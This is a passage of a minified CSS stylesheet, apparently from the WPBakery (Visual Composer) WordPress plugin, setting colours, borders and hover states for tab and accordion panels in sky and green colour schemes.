.vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5AA1E3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a{border-color:#4d9ae1;background-color:#5AA1E3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#5AA1E3;background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#5AA1E3;background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a{border-color:#5AA1E3;background-color:transparent;color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#5AA1E3;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#5AA1E3;background-color:transparent;color:#5AA1E3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5AA1E3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a{background-color:#4d9ae1;color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#4092df}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#5AA1E3;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5AA1E3}.vc_non_responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a{border-color:#66a038;background-color:#6DAB3C;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#66a038;background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a{border-color:#66a038;background-color:#6DAB3C;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-green.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#6DAB3C;background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#6DAB3C;background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a{border-color:#6DAB3C;background-color:transparent;color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#6DAB3C;color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#6DAB3C;background-color:transparent;color:#6DAB3C}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6DAB3C}.vc_non_responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#66a038}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5f9434}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#6DAB3C}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-green.vc_tta-style-flat 